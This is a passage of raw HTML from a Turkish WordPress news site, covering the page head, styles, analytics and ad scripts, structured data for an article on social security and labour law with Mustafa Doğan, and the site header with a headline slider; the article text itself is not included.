svg{width:20px;height:20px}.kanews-theme-toggle__option-content{display:flex;flex-direction:column;gap:4px}.kanews-theme-toggle__option-title{font-size:15px;font-weight:600}.kanews-theme-toggle__option-desc{color:rgb(27 29 33/.6);font-size:13px;line-height:1.4}.kanews-theme-toggle__option-indicator{align-items:center;border:2px solid rgb(27 29 33/.18);border-radius:50%;display:inline-flex;height:20px;justify-content:center;margin-left:auto;width:20px}.kanews-theme-toggle__option-indicator:after{background:0 0;border-radius:50%;content:"";display:block;height:10px;width:10px}.kanews-theme-toggle__option.is-selected .kanews-theme-toggle__option-indicator,.kanews-theme-toggle__option[aria-checked=true] .kanews-theme-toggle__option-indicator{border-color:var(--kan-theme-color)}.kanews-theme-toggle__option.is-selected .kanews-theme-toggle__option-indicator:after,.kanews-theme-toggle__option[aria-checked=true] .kanews-theme-toggle__option-indicator:after{background:var(--kan-theme-color)}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}@media (min-width:768px){#kanews_widget_manset_2-2 .kanews-slider-global .kanews-slide,#kanews_widget_manset_2-2 .kanews-slider-global .kanews-slider-wrapper{height:600px!important}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://sesmagazin.com/wp-content/litespeed/css/acf2217d4fcd865c3e8c56059dcfe3da.css?ver=605b1" /><script data-optimized="1" type="litespeed/javascript" data-src="https://sesmagazin.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-polls-inline-css'>.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://sesmagazin.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */</style><style id='kanews-theme-inline-css'>html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#fc3a3a}.site-header .site-header-wrapper{background:linear-gradient(to right, #000000, #1e1e1e)}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#ffffff}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#000000}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:120px !important}.site-head-2{height:200px !important}}@media (min-width:992px){.kanews-post-headline{}}
/*# sourceURL=kanews-theme-inline-css */</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */</style> <script type="litespeed/javascript" data-src="https://sesmagazin.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-M3SPRMD6" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["sesmagazin.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-M3SPRMD6",{"googlesitekit_post_author":"sesmagazin","googlesitekit_post_date":"20240228"});window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://sesmagazin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sesmagazin.com/wp-json/wp/v2/posts/47711" /><link rel="canonical" href="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/" /><link rel='shortlink' href='https://sesmagazin.com/?p=47711' /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/?amp=1"> <script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type":"Organization","@id":"https:\/\/sesmagazin.com\/#organization","url":"https:\/\/sesmagazin.com\/","name":"GER\u00c7EK MAGAZ\u0130N","logo":{"@type":"ImageObject","url":"https:\/\/sesmagazin.com\/wp-content\/uploads\/ses-magazin-10x10-2.jpg","width":"100","height":"100"}},{"@type":"ImageObject","@id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/#primaryImage","url":"https:\/\/sesmagazin.com\/wp-content\/uploads\/maxresdefault-97-1.jpg","width":1280,"height":720,"inLanguage":"tr"},{"@type":"WebSite","@id":"https:\/\/sesmagazin.com\/#website","url":"https:\/\/sesmagazin.com","name":"GER\u00c7EK MAGAZ\u0130N","description":"SES MAGAZ\u0130N","publisher":{"@id":"https:\/\/sesmagazin.com\/#organization"},"inLanguage":"tr","potentialAction":{"@type":"SearchAction","target":"https:\/\/sesmagazin.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/#webpage","url":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/","inLanguage":"tr","name":"MUSTAFA DO\u011eAN: SOSYAL G\u00dcVENL\u0130K VE \u0130\u015e HUKUKU \u00dcZER\u0130NE DETAYLI SOHBET - GER\u00c7EK MAGAZ\u0130N","isPartOf":{"@id":"https:\/\/sesmagazin.com\/#website"},"primaryImageOfPage":{"@id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/#primaryImage"}},{"@id":"#post-47711","@type":"NewsArticle","headline":"MUSTAFA DO\u011eAN: SOSYAL G\u00dcVENL\u0130K VE \u0130\u015e HUKUKU \u00dcZER\u0130NE DETAYLI SOHBET - GER\u00c7EK MAGAZ\u0130N","url":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/","isPartOf":{"@id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/#webpage"},"inLanguage":"tr","author":{"@type":"Person","name":"sesmagazin","url":"https:\/\/sesmagazin.com\/author\/"},"keywords":["dan\u0131\u015fmanl\u0131k","GlobalPersonelSistemler","\u0130\u015fHukuku","MustafaDo\u011fan","SosyalG\u00fcvenlik"],"articleSection":"YA\u015eAM","datePublished":"2024-02-28T15:04:05+00:00","dateModified":"2024-02-28T15:04:05+00:00","publisher":{"@id":"https:\/\/sesmagazin.com\/#organization"},"image":{"@id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/#primaryImage"},"mainEntityOfPage":{"@id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/#webpage"}}]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/?amp=1"> <script id="kanews-schema-breadcrumb" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/sesmagazin.com","name":"Haberler"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/sesmagazin.com\/category\/yasam\/","name":"YA\u015eAM"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/sesmagazin.com\/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet\/","name":"MUSTAFA DO\u011eAN: SOSYAL G\u00dcVENL\u0130K VE \u0130\u015e HUKUKU \u00dcZER\u0130NE DETAYLI SOHBET"}}]}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4792392535340722&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714-150x150.png" sizes="32x32" /><link rel="icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" /><meta name="msapplication-TileImage" content="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" /><meta name="theme-color" content="#e50914" /><meta name="msapplication-navbutton-color" content="#e50914" /><meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-47711 single-format-standard wp-theme-kanews by-kanthemes category-34 single-layout-box back-to-top-active"><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">42,97</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.080</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">50,62</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.030</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">58,03</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.050</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">11.261,52</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.37</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">5.966,21</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.22</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">4.096.520,41</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-1.91</i></div></span></div></div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-ufakmenu" class="d-flex"><li id="menu-item-51482" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-51482"><a href="https://sesmagazin.com/iletisim/"><span>İletişim</span></a></li><li id="menu-item-51483" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-51483"><a href="https://sesmagazin.com/kunye/"><span>Künye</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center gap-1">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button><div class="site-header-logo"><a href="https://sesmagazin.com/" title="GERÇEK MAGAZİN"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://sesmagazin.com/wp-content/uploads/ses-magazin-10x10-2.jpg" alt="" width="100" height="100" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://sesmagazin.com/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"><div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Ara" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button><div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://sesmagazin.com/">
<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button aria-label="Ara type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p><div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><ul id="menu-footermenu" class="site-navbar-nav"><li id="menu-item-12893" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12893"><a href="https://sesmagazin.com/category/dunya/"><span>DÜNYA</span></a><div class="kanews-mega-menu-block"><style id='kanews-theme-inline-#kanews_widget_manset_2-2' scoped type="text/css">@media (min-width: 768px) {
					#kanews_widget_manset_2-2 .kanews-slider-global .kanews-slide, #kanews_widget_manset_2-2 .kanews-slider-global .kanews-slider-wrapper, #kanews_widget_manset_2-2 .kanews-slider-global .slick-list {
						height: 600px !important;
					}
				}</style><div class="col-12"><div id="kanews_widget_manset_2-2" class="kanews-section kanews_widget_manset_2 kanews-section-flat"><div class="kanews-slider-global kanews-slider-2 kanews-slider-number-light kanews-slider-number-bottom kanews-slider-pag-style-number" ><div class="col-12 no-gutter"><div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-2" data-slick='{"slidesToShow":1,"arrows":true,"dots":true,"infinite":false,"autoplay":false}'><div class="kanews-slide kanews-slide-pid-79085 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="FENERBAHÇE’DE YENİ HOCA ARAYIŞI (40)" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/FENERBAHCEDE-YENI-HOCA-ARAYISI-40-1-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/fenerbahcenin-ngolo-kante-transferinde-sona-yaklasildi/" class="kanews-slide-href" aria-label="Fenerbahçe’nin N’Golo Kante Transferinde Sona Yaklaşıldı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-5" href="https://sesmagazin.com/category/spor/">SPOR</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/fenerbahcenin-ngolo-kante-transferinde-sona-yaklasildi/" rel="bookmark">Fenerbahçe’nin N’Golo Kante Transferinde Sona Yaklaşıldı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79080 "><div class="kanews-slide-thumb">
<img width="670" height="377" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-292.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/cemal-hunalin-yeni-yetenegi-sosyal-medyayi-salladi/" class="kanews-slide-href" aria-label="Cemal Hünal’ın Yeni Yeteneği Sosyal Medyayı Salladı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
